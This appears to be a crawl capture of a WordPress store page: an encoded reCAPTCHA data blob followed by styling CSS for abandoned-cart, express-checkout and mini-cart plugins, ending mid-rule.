O8EMKVw5VGwoBfRAx0I8K9w5LDl8KuwpzCp8KRZcOBZj/Dih57wo/DqcK5JMKCw4xzwqFjYcOGw5RvHUjCj8OPwqwQc8KvSjXCssOcSj4DJHZdbmjCpSdZHV/Cs8K8DU5pTcOjUMK/w4/Cl2zDuMOgw7IfwpzCvTDCvsKzO2jCjcOma8KQCWfDpU3Dn0JPwo01w5xfwpLDiFbDjsKVBV/CuMOFQ0XDqRnCjlo0w7fCnyM6wq1yw7TCj0Z1woELbcO2DMOTwqnCjx48w6fDn8OnJcOzw4J4w5AIw5zChjkiYHbCh1rDrcOwwrnCkgTDmkUUcSQHAsKiwqNCw5/DuMKRwp/Cu0jCgycHwpQ/V8K+wqHDp8KHwprCqxcawrZFZsKcwrXDhMOvWG5iwrsCGsKxY8Kjw6x/QDHDmU4xwqvClsKCTnIBa0nCkMKtC8KVwq/DssK7fcKxw5kwE8OEZTTDk3jDt8KJUsOOw6DCmsOCwrw3XgEnwrpMfxLDp8Ozw69PLTHDhDHCk8K5wqdDYzAbw6TCkC0Gw5wRCS/DusOLw6XCgkNVw7t+w4DCgWrDqjlgwqHDoBPDm8OFw7o0ScKhwobDi2fCjkTCl8KhwrgiZ0Udw7YYwqkJc8OEB8OMwpnCtQfCjUXDjcKqYh9EZMKHwpHCosOGwp7DpMKSJDMBSQDDlxnDs8K+Q3lTfMKvJcO6w5fDn8O2EsK6w7cVQsKzwqNbOcOiw5XDrCtXw7/[base64]/[base64]/Dj8KTwpTDslE/FcOBOsKFw6XDhlPDkcKHb8KYw5fCrMKnIB91wpHCkGTDsjHCrUhZbMKmfmVvZsKRw4HCjsK3V3vCpx7DtiXCqsKlwqZ7wpkkX8O9w7rDqMOiw7oowp11LcOaLQJIwrUjMGTDr8OLTsOPwp3Ci3wqQAbCjinDv8KWw4DCksOiwoPDknQLw7DDjnTCicOFw5Y4wr/Cqx1kTcKGGMKMw4DDv8O6Iz7Dr3AIw4vDpsORwqVBwp/DlFHDgsKGZwUjPxECfhcWecK8wovCuQB1NcOaw7UDXcKDNXfDssONwqLCg8KWwrkdNyE9B0tsVw4zC8Oow7JkVxzCtcOQVsO/[base64]/w5XCv8OBwoTCpsOnWGYWIcOSwpUkwoMdw4DDm8K6IjPDuwRyWsOCXhvCvMKFLgDDgcOSJ8Kow5VcwobDgwDDnFTCnzHCgmLClkTDvMKuKBQqw5Rcw4ItIMK/OsKnFyJ4Oj/DgRXDng3DklDDmG/CjMKHw4JNwp/CjsOuCBbDiAXCkMKADwHCuWLDlsKcw5kcJsKfMWkXw4TCiHvDtQnDu8Kye8OcwqnCvx0cQV/Csi3Dnl/CjitTYh7CqMOAwrk9w7LCvsKdURnCmBF+JDfDg8KCwoLCtRHDoMKfDivCl8OPDHZ2w4dRw7LDncKNbAbCjsK5Mx0uXsKmbw3Du0bDsMOQSD7CrQ0WUsKZwr/Cp8OnbcOyw6rDqSRFw6I0wrxiHTzCk8OgLMKzwoIJP09HFR5MGcKuGQ54VBjDnzcNHA9awrbDqHLCh8Oaw5/CgcOTw7Isf2jDjMKtw7craAXChcO1cB9awo4mSjkYLMOSwovDhsOWw7gTw78tTH/CnlZQR8KKwrZcOMKqw7Y1w7N5VMKRw7MmCwASw4NMUMOzw4RIwpnChcKsAlDDicKIegd/w68nw6NZeyrClsOSFn/Dkx8KOD0sKUgzwoZgbiDDth/DmcKlD2xHNsKseMKuwop9HirDlmzCtFAaw4EWRFfDscOUwqrDoB3Ds8O6XcOgw4sBRCRzFj/DkxtywpHDv8OIKxrDsMKCDCUlH8OGw4LDgsKaw53CvlTCscKZIX3CrMKCw6RLwrjCmE7Dg8OYcsOFwpVlYWhFwrvCoQZZdBHDpSoAYU89w5sBw4zDv8OTw7Q6CiETHS44wr7DnEPCskZlLMKpIgHDq8OONy3DihvDisKYehZXYcKew4LDpGA/w6rCtsKDacKOw5/CkMOsw5pgw6TCssKJTi7CrGZqwpPDoMOhw4EnIjHDgcOEJMKpw6siH8KWw4/Cq8OPwoTCh8KTHMOJwrDDisKHKCY7VxBlenYEwosZUjhNJ2Q2LMKGK8OaXFHClMOZMRRjw6TDljPDo8KhF8ODJ8Ofwo/Cj1MlcSZrw7xqEMOdw4sOBcOMw7vDmk7Cshkjw7bDi2AFw79xCmxMw47DhMOHMmbDvcK4F8O4dsOvcsOHw5PCjVHDvMKGKMKkB3/DrR/[base64]/wrDCtMKTNMK6D8K1w4RewpBEwrTCq2PCqk8Uw5PDjRpLwqvCgirDqMOABMOXSlxvHcOaAjg7wo/CpsONwr1cX8OzYWzCjTXDjxDCh8KdOyRIb8OTw5LClUfCmMOHwq7DoU1mfEHCvsObw4PClMKgwprChxwZwobCisOpwrFVwqYywp8sRlcjw4XCk8KXITPDpsOMehvCkBjDqsOwZH1PwqFZwo9Bw7I5w7DDhzohw6QoF8Oxw4YUwrXDtj1QSMKLwo/[base64]/ClVYvCMKzw74sW17Dg8O4T8KJAsKra8KxEMO3w6fDgDDCr0nDtHBtAcKsR8OGK8Kkw4B3Kyl6w7RRRQpCXsO3XTAXDsKPflsFw6/CjQkMORZME8O2wrA0c1bCmcODCcOcwojDkhI1acONwokUcsOkZDlVwpp8azfDg8O2YsOlwqrDr23DnA9nw4ltYcKfwp7CrkF8V8OlwqZwC8OnwrJAw5nCvcOdDA3CssO9XUnDt3EPw70yE8KDaMOWSMKKwrY/wo/CqhgOwpg/w4cHwoV0w5lfB8KlJ1ALwpFIwo0JUmzCp8Kww6/CigwGwrpBf8O+w6fCvcKtWyhhw7fCqhjCgSLDs8KPUx0Qwr/[base64]/[base64]/MCDDosOTwpQdw4fCtDTDg8KcACbDgsOsw6V6w7pBwpLCvsK3w5wdw47Cqh7DrcKtwoQyLjLCqMOGPU7DhwMoYhrDq8O/DcKgGcK+w6t1WcKQw6YtGGJTC3HCqQQZQxBGwqIBWnsgDzFtHTkIw7VowqwEwpodw6nCphcnwpU7w7F9HMO/w7UbUcKCH8Otw45xw5RQZgl7wqVgF8OUw4p+w5vDuXRjw5NPRsKqdzRHwpzCg8OBXcOHw78PLQYDGMKHMnHDshFiwpHDq8O8NX7CnRnCuMOOJcK0T8K+R8OmwpzCiE86wqVDwqbDrm/[base64]/Ch2FOID02wqrDmsOnw7gQU3w4XhnDqg8xF8KSw4cWw7TDncK6w6nDi8K4w45Bw45FIMOiwokUw6tPO8OgwprCuyPCp8KGw5bDtcOyD8KIcsOKwqVsCMOydsOEeXrClsKfw4vDoDnCscKWwoscwprCvMKJwqjConV4wo/DjcOJXsO6RMOoLcOiJsKjw7d5w4LDmcKfw6PCmMKdw4bCnMK6NMKXw6gewotoNsKJwrYNwqzDplkxf3lUw5xVwrgvCiVGU8OawrXCjMKiw5HCoi/DhlxgK8OaccOhTcO3w4DCv8OcSA7Cp2NMIDLDs8OzN8OGBnkZXMO0Hm7DucO1KcKcwpTCisOCO8Kcw6zDjWjDrg7CtGPCiMKPw4fDsMKcYHY6L15gOzbCtMOuw7XCtMKKwozDucO7e8KsGxl0Hm8Swq8/Z8OpBzHDj8KnwqUFw4HCul4/[base64]/PMK5w7RXw5w/dxg2LcKwIE7CsgTCt8O9HsK1CgXCu8O+wo5bwoEbwoXDnMOswp/DoVoqw4wUwqkObsKDJcOZTxIuPcKiw4vCiTxtWFLDoMOMXwdmAMK0DRg5wplze3jDg8KrAcK7ZyfDgjLCkXIad8O4wqcdcS0sO0DDksOLASDDjsOIw6V9BcKZw5HCrcO5dMKXacKJwqHDp8OGwqrDhkt0w6vClcOWQsKtCcO1IsKVL0nCr0fDlMOWP8OJFBQ5wqBYw6/CqnLDujAhBsOtS3jCjVRcwqw6XRvDlGPCun3Ct03DjsOYw7rDpcOhwqPCpALDty7DksOJw60HGcKQwoZqw6LCvWEWwolEGR7DhnbDvsKTwrkLBEnCvgvDpMOHf2jCoAsHB1p/wrkgVsOFw6vDv8OqP8KfMSQHaQYCw4VGw5LCqMONHnRSQMKew6Mbw4lOYDdWWE3Dq8OObwUyKVvChMODwp/DklnCmcKicUVzWirDlcOodh7Cr8KmwpXCj1zDoSgmIMKpw5dzw4/[base64]/CoRvCmyDCgifCqjk+Z8OUEcKSwrnCl8O2wqHDnijDlW3DvE/[base64]/woHDly0resKCwr/Cj8OHwqXDogccwqrCgWZlwqUSw75Cw7DCpMObwrcraMKeO1E1eBHCnmVJw41UAQRyw6rCqsKhw6jCrWM+w5rDs8OKCwfDhsOdw7/DucK6wprCq2rDrcK3BcOGO8KAwrnCiMKUw6fCkcKTw7fCj8Kowp5Fa1Udwo/CikHCoyJrasKNY8K0wqzClsOaw48DwpzChsKbw6g1UANhJAR2wrFnw67DlsOdYsKgAy/[base64]/[base64]/a3RYw5DDkcKCw7UBL8KawosXw5/DrAN+XcOAKRXDjsOhQBXDjW/CiwLCocKzw6fDucKzCCfCuMO0OioEwpQ+FiF0w6QnbmvCmj7DvzYyaMOvZ8KOwqrDvXTDtsOOw7HDqF/Cq1vDqkLCp8KZw7RtwqY+JEo3CMOPwo3DoQ3Du8KPwo7ChxINLGlEFiLDqEULw57DkjI9wq1ILQfCtcKYw6bChsOmdSDDuxbCnMOaTcOQLTx3wr/DtMOMwpzDrEcwHMOEK8OdwprCglXCpCHDi3TCiyHCkyp5FsKYClplClYwwppnRsORw6oXZsKgbyUOdHbDhhnCi8K6NibCswsGLsK0MnTDjsODM2PCtcOWVcOkOSQ9w6XDisOlfRfCkMKsbWXDuWohwrtlwpd2wr4MwqJwwrQbOC/Dn3PDn8OcHhYXJUDCg8K2wrkVBF3CrsK5bQDCtz/DpsKQLMOjKMKrCMOkwrdKwrnDmHXCjBDDvhsgw7TCssOgXRoxw55xasOVQcOyw7w1OcOCPxBTGzBIwqs/SCfCqy/ClsOQWHXCvMOxwr7DjsKpEx0tw7vCisOIw53DqgTCnAhTRRZ0ecO2J8OSB8OeUcKPwrAewqTCn8OTLcOmewTDoBQPwq0RfMKkwpvDoMKxwoEywodTIy3CsX7DnXnDqE/CnVxUw4RQXmUbN2U5w4sUR8KKwpLDgWvCgsOZMknDhy7CnC3Ck2ZXcWQHQC40w4t8F8KeWsOlw4NCe3HCscKIw5vDpDPCjcO/cS1ODzLDgcKRwqMUw7oAwqvDqHpoTMKqDsKrZnfCvHwNwonDkMO7w4UqwrlCTMOJw5FBw7Inwp47TMKww67CusO9B8O5VXTChCtCwpfCqhvDscK/w4I7OcKLw47CsQ4tHHTDoxB/EEPDk2V4w5/CpcOaw7F9TTsJG8KewoDDh8OqX8Kyw513wpkpYcO0wpYIScOoUWcTEEN2wqXCsMOXwrbCkMO8Ph8hw7U+XMKSYyDClHXCp8KwwrIQF1Qewo1sw54oEsKjFcOYw7UpXlp4QgvCh8KJH8OeYcK/SsOhw7M4woEIwofCkMKSw7ESO3HClcK6w7ksDmTDjcOBw6jCtMOVw6JqwopKHnDDlAzDuCPCrsOxw6nCrjdcaMKawoTDm2hFDmrChyYHw75uGMK1AVRVMSvDqWgcwpBLwpnCuFXDvl8Mw5dXFHbDr1nCisOpw61Ba0DCkcKXw6/CqcKkw4gZScKkW2vDlsOXOhtpw6IwQBhsTcO5DcKPRGjDlC4/R23CqGtJw4xXG2fDmMOzMsOjwrLDg03Cq8Omw5zCsMKTHR5xwpTCg8KuwqhLwqZrLsKhPcOFS8Okw6xawqTCvB3Cn8KoMRjCsEzDu8KWOxPCg8KyGMOVwonDo8OGwokCwpkAblDDscOOOgMsw4/CkSDCmAPDmVVgTildwp/DqU4NLH7DnHHDjsOcVTByw7IkESESScKoUsOJPF/CtF/DicOpw60hwoBZeUR8w6U9w6DCmAzCsGMsQ8OLJXcCwp5JRcKiMcOlw6/[base64]/eHUqwpoVw6x0DHHDkVzCn2rChMOmw4UhccOwSkBKwo4aMcOGHgxYw4TCrMKow5zCs8KLw7YMWsK6wp/DiA3DjsOJfsKwMTTCjcOgcSLDtsKvw6ZdwpXCqcOfwoRQET7CicKNED40woLCqgxCw7TDjBBHLUcnw4lKwrFKacOjCnfChVrDvMO4wo/Cj1AQwqfDn8KrwpfDocOqL8OxBjHCt8Kvw4fChMOGw7kXwrLCoSFfKUN8woTDu8KnIgUxK8Kmw6UZLEfCtcOOD0DCtWdWwrA2wpVEw71OMCscw6bDjsKYdyTCrBIbwrDDoDJyUcKWwqbCh8K1w7Fuw4Vyd8OaKHDCuynDglEyF8KAwrELw7/DkzJEw4JvScKhw7zCnsOTOyDDhSp6wrXCvG9WwpxRNVfDgC7CscKmw7nCuz3CmCjDilBjaMOlw4/[base64]/NcOFw6pewo7CvMKWw49gdMOSLMOWdsKxP3JEwpIWw6PCk8Onw5/CqUPDtU5dPT0Lw4TCiRk2w6JbKMK0wq1+SsOgNgNqQ14vcsKxwqXCl34IKMKNwop+SsOKMcKRwrHDmT8Cw5zCssKlwqFFw78iY8OnwrzCnAjCg8K4w5fDusKAQ8OYcjXDngfCrjfDjMOVwrnCl8Kiw5xQwqNtw5DDvRLDp8OpwqjCug3Cv8OmImgEwrUtwpRlUcK/wpsrXMKXwrfDkCrCiyTDlCYWwpBiwrLCsk/[base64]/wqYCSh7CqsKmwrDDk8OyRMKfw5ccwpRbUQc2F05Rw6rCh8KXX3phN8Otw7bCvsOPwrlNwqvDl3JNE8KPw7JgJRrCncK/w5HCn3LDpCXDksKcw59/AwBRw6Umw6vDj8KWw45fw5bDpX47wp7CrsO/OGFbwrhFw4knw5cGwq92KsOFwpdKa2BpRBHDrG1eOAQ9wojCpGlAJHjDgAjDgcKtLcOSb2vDmGwuaMO0woDCtz5Jw77CpS/[base64]/CqMK7BcO9wpPDpMKZwqFSMwnDnWnDoXlEIQDDj8OEa8KkwrUPDcKDDcKuGMKDwqMSCj8JUQ7ClcOBw7suw6TCmcK7wqoUwoFzw6xUGsKJw60wBcK3w5Z/KXXDtl1oCS3DsXnDlwc+w5fCvBHDlsK4w7/CsBkwdMKEVkkXUMO0ecK1wpPDgMO/w4M3wqTClsOLV0HDtglewp/Dt0skd8O8wrgFwpTCtxfCkwQFczxnw7vDhMOOwoVvwrkgw5zDmcK7BybDgMKXwpYZwrcIOMORUQzCnsK9wp/CkcOMwr7DjUkgw5nDvjoQwr4/[base64]/CnMKNw6fCnRnCvGPDhwVHw6vDscObwrIKZsKsw6rCthPDpsONLULDlsKIwqVmfBhFH8KALU8kw7ldY8OawqjCg8KGfsKFw6nDnsKRwovCnQowwrdnwoFcw6LCqsOhSjbClF7CrcK2ZD9NwqFowpFcLcK/WB83wpXCu8Oew6oQKlt5Q8KxGMKjeMKfbyU1w6Uaw416csK0WMK/[base64]/DlcKJw4XCuMKxejrCmcKuM8KQw6McUEhFJSrCjMKyw6TDl8ObwpfDqzJXJlZWASbCmcKMR8OGWsK+w7LDu8O4wrZDWMOhacOIw4rDnMKWwr7CvTtON8KQP0gSOsK8wqgrX8K6fsK5w7PCi8KmcSd/FXjDgMOqJsKDClVuTTzDo8KtNXFRYzgWw4cxw5UgKMKNwqFaw4bCsgJmQj/CrMK9w5YwwrAyJQkpw4zDosKOHsKuVD/Cs8OAw7DCncKEw4nDrcKewoXCuQHDscKRwpkjwpHDjcKbJmbCpA9PcMK/[base64]/[base64]/DpAtLJyHCqMKqUmfCicOqw5JGKD52OA/DkzHCoMKfw4bClMKCEMOIwp8Dw77CuMK9G8O/SMO3DUlmw69eAMOHwqtxw6TCiU3DpMK4OMKVw7vClmjDo2nChcKBe1l9wrwdeHrCtUzDggXCqsK1Agh2wpnDvmPCnMODw5/[base64]/[base64]/Dsy7DuMOyw50kcW1LFsOuw77Cn28YwoLCscOkw5I4w6Riw4Mkwow5cMKpwqrCkMOVw4MTCCxPCMKTUETCkcKhAMKVw58vw6gjwr9MA3YMwqXCicOsw5jDsEgEwp5/w51Rw6Irwp/CkGTCvQbDncKWUU/CqMOXf2/CmcO0LC/Dg8OPdGNWVndowpjCpQs6wqQRw6h0w746w6VtdynDl0ZRKsOdw77Ck8OBf8KSWRHDpnwsw7k9wqTCscO3a2daw5LDhMOsEmzDnMOVw5nCgnXCm8KhwrBVBMKMw4QaWD7Di8OKwp/DmDfDiA7DscOJXUjCj8OWAGHDmMOsw5VkwoTCvDRVwq7CvAXDphTDmcOJw4zDimwsw73DiMKewrPDuU/CvcKzw4DDu8OWdMKiZwwUP8OkRUl+LncJw7tVwprDmwzCm3zDuMOVOAXDokjCi8OHCcKDwpHCtsOxwrM9w6fDuXPCqWI3UVERw6PDjD/[base64]/DnR/CgxApDD/[base64]/[base64]/w7lxw4VwwpTDnB53QcO0WcKHwrZGwo/DjMOzUcK3cwXCvMKVw6jCksK6woI7JMKew4jDoBEAK8KzwpsOaUdHW8OJwpdHNRFvwpcjwrxuwoLDp8O1w5Bpw6pfw63ClzhxcsKZw6bCt8Khw6rDjBfDhMOyamg7w7ZiP8KOwrJ5FnnCqRfCg1wLworDvwXDtw/ClsObbcKLwrRTw6jDkE/CgE3CuMKSYCzDtcKzQsKYw4/DnXxjOi3CkcOWYnvDuXZmw7/DpsK4SnjDgsOMwphawooIJcO/CMK2ejHCqF/Cljchw4pbflXCucKRw7fCscOdw7/CiMO/w7oxw7x6wpPDpcKswoPDmMKswpcow5TDhjDCkWInw5HDnsKFwq/DtMOhwrzChcK7I0HDj8KvaUZVG8KEMsKyBRTCpcKRw4dkw5LCusOTw4/DlBB9T8KMBsOiwqjChsKLCDrCsjVPw6nDg8KcwqvDrMKxwosvw7MswqPDgsOiwrrDk8KjLsK2Q3rDu8KbCsOcXkPDscKGPGbDjsOLXWLCs8KrQMOCN8OUw5ZAwqk2woNUw6rDkQnCo8KWC8KuwrfDkjHDrjxkF1rCv3EqV0LDtBvCk0jDt2/[base64]/DtDxcwo46w5zCh8OYHks1TsONDw7Dp0nCvgBPGi1AwrZDwqbClS7DrgDDlF55wrfCkT7DrlZnw4gDw4LClDrDicKXw64mOn4aKcKvwovCpMOKw5vDt8Oew4LDpWUfKcO9wr9WwpDDt8KkIxZ3wonDsxMBecKbwqHCm8O8FcKiwow/McOAKcKqZHR4w5EIH8OSw6zDvxLChsO3QyVRUz8bw5TCrBFUw7HDhx5Xf8KXwqx+asOQw4TDj0/DqMOVwqnDqHBvJjTDi8KkKELDqVcEFyXDpcKhwq/Cn8ONwq3CgBnCgMKZJDHCmcKSwpg6wrTDpHxPw74HOcKHL8K9wq7DgsKafE9Lw4rDm1g4bGRceMKdw4BWM8ObwqnCogrDgREsTsOPBEfCtMO0wpfDiMOvwqbDuE5sehoOTC17FMKaw6pGXlDDtMKdD8KhSiLCqzLCnzzChcOcw67CuQ/Dl8OJwqLCiMOCVMOHIcOAZ03Cj0I6asO8w6DDuMKqwpPDpMK7w7k3wo0uw4LDl8KdRMKWwo/CsWXCiMKge37Ds8O7wrYdFwzCiMK1KcOpI8OJw73Ch8KPRgjCh3rCpcKdw5sPwoltwpFQbVgpDDRpwpTCvjXDmCNmdxpMw7ItRxIJGcOlNVNXw64mOiQBwqQBdMKAfMKmYD7DlE/CkMKNw7/DnVbCucK9F0t1BCPCi8Okw5XDhsO+HsOCH8OJwrPCjH/DqMOHMXXCo8O/XMOzwrXCgcO2ZCjDgTDDrnfDucKARMO6cMOZVMOrwpUjJMOTwqbDh8OTATbDlgR6wqzCjnsxwohEw7/DiMKyw4otFsOGwp7Dt0zDnSTDvMKnKGNfWMO5w4DDm8KgCk1nw5/CjMKPwrl6LsOww4XDlnp0w6jDvCc1wo/DlxgkwpEIAcO8wpwpw4kvcMOGZyLCj3JHPcKxwpzClcOSw5TCr8Orw6VMZx3CpMOPwprCszBqesOkw45OF8OJw7wQUcKEw4XCniw/[base64]/B2M7w43DgcOda8OcW8OOw5Bcw6hiw4TClcKRwp/CkcOTDCDDs0rDswVQWzfCpMO7wpMSSD4LworDmWlHwqLDkMKcCMKcw7U3wpVnw6FYw4pcw4bDhGfCjw7Ckz/[base64]/DrnHCvXvDrsOQGTA/AQkywqZcwrIQD8Kqw6BSWCvCgcKlw4HCj8KMT8OeNMKcw5XCk8OiwoLDgjDCicKPw73DlMKrDWc3worCm8O8wqDDhHZfw7TDncKTw6PCjSArw5ocP8KJDz/CocKKw6kjRsO9IGHDv21YCF5fSsKhw7Z7CSDDp2nCpSZCI2lZEBbDncOvwobCnVDCpThoRQpxw6YABXc/woPCp8KTwo9qw51Tw43DrMKfwoU6w6UzwoDDkETCm2PCi8OZw7bCuRrCrn7Cg8O5woERw5gYwqJZN8KXwq7DrzVXUMKCw5ICXcOLOsKvQsKXcBNfC8KyLsO5Mw49TCgUwp9qwoHDnUUUasK/[base64]/w4pZwpgPNMKGw47DtwvDvcKgYMKkOGwFCcKuOVbCucOGMGM2KsKeN8KKw55Iwo3DjSVjEsKHwro6dHrDtcKgw6jDkcKHwrpkw57CrkM0TcKSw59zWxLDmsKEBMKpwrfDscOvTMOXa8KBwo18UnZxwqbCsTMMbMK+wq/[base64]/DlcOTKh3CqV/[base64]/[base64]/DmQ3Ct8KEG8KOOcO3UTjDomMoZ1A7BMO5wqo1w7zDgBcOHgheFMOTwrl6QXxjciJ/[base64]/w6ggFhV0w7ldKMOuICDDqMOjUHJaw4XCvXQSacOYZnXCjsONw63Cp1zDrQ7CtMOVw4bCjHJZc8K8FEXCqkrDhcOxw519wrbDosKFwo8IFlLDpyYUw70PFcO8N3hxT8K+wqZXTcOBwrjDssOWE3vCssK+w6LCqxjDj8KRw4zDmcKpwqYrwrd/UV1Lw7bCvABrfMKYw43Cl8Kzf8OKw7/DosKTw5hpYFx/EMKPNsK2woEGOsOqNcOULsOcw4rDrlLDkiY\\u003d\x22],null,[\x22conf\x22,null,\x226LeRJwkeAAAAAMDXD14_p4WoKdBJ9vUkluUtSbxA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,673],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.globeimports.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228wgaw1wcV5NpUc2rXQXwi3afqcCgLc4w17cRrnu5D0U\\u003d\x22,1,0,null,1,1766214056900,0,0,[21,120,166,75],null,[200,3,70,158,63],\x22RC-CKRQ5iIgu-n8ew\x22,null,null,null,null,null,\x220dAFcWeA6LLP-YynffsMf9Wp0OgeGCdFGmNsjnTGYckBAP2_z4PZUmB19EyY2NupqwFMxrl_q465xdMHYaa-AUm8L98EgBqHi1bQ\x22,1766296856886]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.globeimports.com/wp-content/plugins/addify-abandoned-cart-recovery/assets/css/front.css?ver=3.4.1
body_size: 146
content:
.hidden{
	display: none !important;
}

.myModal12345 table th{
	width: 33.33%;
	max-width: 30%;
}

.w-100{
	width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.globeimports.com/wp-content/plugins/express-checkout/includes/assets/css/ex-express-chekout.min.css?ver=6.0.0
body_size: 2132
content:
#express_checkout_button_product_page {
    float: left;
    display: inline-block;
    clear: both;
    margin-top: 20px;
}
#express_checkout_button_product_page .express_checkout_button {
    float: left;
}
#express_checkout_button_product_page .express_checkout_button_cradit_card {
    float: left;   
    margin-top: 5px;
}
.express-checkout .ex-show-address-fields {
    float: right
}
.express-checkout .express-provided.hidden {
    display: none !important
}
.express-checkout.express-hide-terms .terms label[for="terms"],
.express-checkout.express-hide-terms .terms #terms {
    display: none !important
}
.express-checkout #payment .payment_methods {
    display: none
}
.ex_clearfix:before,
.ex_clearfix:after {
    content: " ";
    display: table
}
.ex_clearfix:after {
    clear: both
}
/*#payment ul.wc_payment_methods li.payment_method_express_checkout img {
    height: 24px;
    width: 40px;
}*/
.express_checkout_button_chekout_page {
    content: " ";
    display: table;
}
#express_checkout_button_chekout_page {
    display: inline-block;
}
#express_checkout_button_chekout_page .express_checkout_button {
    float: left;
}
#express_checkout_button_chekout_page .express_checkout_button_cradit_card {
    float: left;
    margin-left: 10px;
    margin-top: 0px;
}
.express-checkout .express-provided.hidden.form-row-first+.form-row-last:not(.express-provided) {
    width: auto;
    float: none
}
#express_checkout_button_text {
    padding-bottom: 20px;
    font-size: 20px;
    color: #1982d1;
}

.single_add_to_cart_button:disabled[disabled]{
    cursor: not-allowed;
    opacity: .5;
}
#express_checkout_button_product_page .express_checkout_button a input.disabled {
    color: inherit;
    cursor: not-allowed;
    opacity: 0.5;
    padding: 0.618em 1em;
}
#express_checkout_button_product_page .express_checkout_button_cradit_card a input.disabled {
    color: inherit;
    cursor: not-allowed;
    opacity: 0.5;
    padding: 0.618em 1em;
}
.express_checkout_button_cradit_card {
    float: left;
    margin-top: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.globeimports.com/wp-content/plugins/divi-mini-cart/assets/style.min.css?ver=2.3.0
body_size: 10618
content:
.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:1}.mini-cart-nav-wrap{display:inline-block;position:relative;padding-left:22px}.mini-cart-custom-nav-wrap{display:inline-flex;align-items:center;position:relative;padding-left:22px}.mini-cart-menu-item-wrap{position:relative}.mini-cart-shortcode-wrap{position:relative;display:inline-flex;align-items:center;justify-content:center;padding:10px}.et_pb_menu--style-inline_centered_logo .mini-cart-custom-nav-wrap{order:1}.et_header_style_left .mini-cart-nav-wrap .mini-cart-info{bottom:.3em}@media (max-width:980px){.et_header_style_centered .dmc-container,.et_header_style_split .dmc-container,.et_pb_menu--style-centered .dmc-container,.et_pb_menu--style-inline_centered_logo .dmc-container{right:-150px}.et_header_style_centered .mini-cart-nav-wrap,.et_header_style_split .mini-cart-nav-wrap{margin-top:15px;margin-left:15px}.et_pb_menu--style-inline_centered_logo .mini-cart-custom-nav-wrap{order:0}.et_header_style_left .mini-cart-nav-wrap .mini-cart-info{vertical-align:middle;bottom:0}}.mini-cart-info{position:relative;font-size:16px}.mini-cart-info img{position:relative;width:1.3em;height:1.3em;vertical-align:middle}.mini-cart-info span.original-cart{font-family:ETmodules;font-weight:400;font-size:1.3em}.divi_mini_cart_count>span{position:relative;display:inline-flex;justify-content:center;align-items:center;right:.5em;bottom:1em;width:1.5em;height:1.5em;border-radius:50%;font-weight:700;font-size:.7em;line-height:100%;color:#fff;background-color:orange}.divi_mini_cart_count>span.empty{display:none}.dmc-container{display:none;position:absolute;top:100%;right:0;width:330px;max-width:100vw;max-height:80vh;transition:all .3s ease;opacity:0;z-index:3;text-align:left;-webkit-user-select:none;-ms-user-select:none;user-select:none}.mini-cart-nav-wrap .dmc-container{margin-top:6px}span.dmc-overlay{position:fixed;display:none;top:0;left:0;right:0;bottom:0;opacity:0;pointer-events:none}span.dmc-overlay.active{opacity:1}.dmc-container.active{opacity:1;display:flex;transition:all .3s ease;pointer-events:unset}.dmc-container.fixed-left{opacity:1;position:fixed;left:0;right:auto;top:50%;transform:translate(-350px ,-50%);z-index:1000000}.dmc-container.fixed-right{position:fixed;opacity:1;right:0;left:auto;top:50%;transform:translate(350px ,-50%);z-index:1000000}.dmc-container.fixed-left.active,.dmc-container.fixed-right.active{transform:translate(0 ,-50%)}.dmc-container.active.loading::before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.7);z-index:1}.dmc-container.active.loading::after{content:'';position:absolute;top:50%;left:50%;width:80px;height:80px;transform:translate(-50%,-50%);background-image:url('[data-uri]');z-index:2;background-repeat:no-repeat;background-size:contain;animation:spinloading 1s linear infinite}@keyframes spinloading{50%{transform:translate(-50%,-50%) rotate(180deg);opacity:.5}100%{transform:translate(-50%,-50%) rotate(360deg);opacity:1}}.dmc-container.normal .minicart-content{margin-bottom:100%;transition:inherit}.dmc-container.normal.active .minicart-content{margin-bottom:0;transition:inherit}.dmc-container.normal .minicart-content.fixed-buttons{min-height:0;margin-bottom:0}.dmc-container.normal.active .minicart-content.fixed-buttons{min-height:80vh}.minicart-content{overflow-y:scroll;width:100%;display:flex;flex-direction:column;padding:15px;padding-right:5px;box-shadow:0 2px 18px 0 rgba(51,51,51,.13);background-color:#fff}.minicart-content::-webkit-scrollbar{width:10px}.minicart-content::-webkit-scrollbar-track{background:0 0}.minicart-content::-webkit-scrollbar-thumb{background:#888}.minicart-content::-webkit-scrollbar-thumb:hover{background:#555}.minicart-content.fixed-buttons{overflow:hidden;min-height:80vh;justify-content:center}.minicart-content.fixed-buttons .dmc-list{overflow-y:scroll;flex-grow:1}.minicart-content.fixed-buttons .dmc-list::-webkit-scrollbar{width:6px}.minicart-content.fixed-buttons .dmc-list::-webkit-scrollbar-track{background:0 0}.minicart-content.fixed-buttons .dmc-list::-webkit-scrollbar-thumb{background:#888}.minicart-content.fixed-buttons .dmc-list::-webkit-scrollbar-thumb:hover{background:#555}.minicart-content.fixed-buttons .dmc-buttons,.minicart-content.fixed-buttons .dmc-subtotal{margin-right:10px}.dmc-minicart-header{display:flex;margin:-15px -5px 0 -15px;padding:10px 15px}.dmc-close-wrapper{display:inline-flex;width:20px;height:20px;cursor:pointer}.dmc-close-wrapper>*{pointer-events:none}.dmc-item{display:flex;margin-bottom:15px;align-items:center}.dmc-image{width:80px}.dmc-image a{padding:0}.dmc-image img{width:100%;height:auto}.dmc-item-title-quantity{flex-grow:1;padding-left:15px}.dmc-item-title-quantity span{vertical-align:middle}.dmc-container.no-quantity-controls .dmc-qty-price,.dmc-container.no-quantity-controls .dmc-quantity-form{display:none}.dmc-container.quantity-controls .dmc-price{display:none}.dmc-quantity-form{--color:#000;--hover:#000;--sizing:20px;display:inline-grid;grid-template:var(--sizing)/var(--sizing) calc(var(--sizing) * 2) 